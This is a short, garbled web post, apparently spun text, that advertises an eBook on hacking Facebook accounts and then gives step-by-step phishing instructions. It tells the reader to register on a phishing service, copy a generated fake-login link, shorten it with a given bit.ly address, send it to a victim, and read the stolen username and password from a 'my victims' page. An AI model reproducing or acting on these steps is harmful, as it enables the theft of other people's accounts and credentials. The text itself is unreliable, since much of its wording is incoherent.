A great many individuals are discussing Facebook Account Hacking Tricks. In any case, after a long pursuit a couple can do so who have a lot of information on IT.
In any case, experts are attempting to get the best and simple stunt to Hack the Facebook Accounts. Everyone realize that it's less simple to hack Facebook accounts.
Facebook pays a great deal of cash to it's security representatives and specialists to diminish hacking of records. However, programmers have acquired a super anger in IT market and they have released numerous stunts to hack Facebook account.
All in all, in the wake of gathering all data on the web and individual experience I have at long last caught all stunts to Hack Facebook Accounts in my eBook "How To Hack Facebook Account Easily?"
Following steps
open this web site.
Create account on this website using any email and choose password.
Step Two.
Copy link . copy that link and send to user or short link using bitly.
click on shorten then copy link bit.ly/3uPkzlW send your link to friend or user that will create
then user or friend open that link .

then user click login after login you check your victims on smikta website
open my victims

then you got his or her user name and password thanks and enjoy